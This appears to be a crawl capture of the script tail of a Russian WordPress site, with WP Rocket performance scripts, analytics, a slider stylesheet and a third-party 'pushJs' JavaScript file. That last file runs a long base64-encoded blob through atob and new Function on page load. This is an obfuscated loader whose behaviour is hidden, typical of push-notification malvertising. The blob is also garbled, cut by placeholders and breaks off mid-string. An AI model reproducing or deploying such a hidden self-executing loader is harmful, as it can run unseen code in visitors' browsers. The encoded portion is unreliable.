"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4
body_size: 212
content:
.flex-direction-nav a:before {
    font-size: 30px !important;
}

.flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.flexslider{
	margin-bottom:0px !important;
}
.flexslider .slides img{
    max-height: 430px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider .slides img{
    max-height: 135px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider ul.slides {
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}
.flexslider ul.slides{
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}

ul.flex-direction-nav{
	list-style:none !important;
}


@media screen and (max-width: 600px) {
	.flexslider{
		max-width: 100% !important;
	}
	.flexslider .slides img{
		max-height: 250px;
	}
	.carousel.flexslider .slides img{
		max-height: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbps